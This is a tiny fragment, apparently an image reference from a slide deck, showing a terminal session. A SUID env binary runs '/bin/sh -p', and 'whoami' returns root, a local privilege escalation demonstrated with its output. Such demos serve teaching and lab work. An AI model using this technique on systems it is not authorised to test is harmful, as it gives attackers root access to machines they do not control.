 $ ./env /bin/sh -p
whoami
root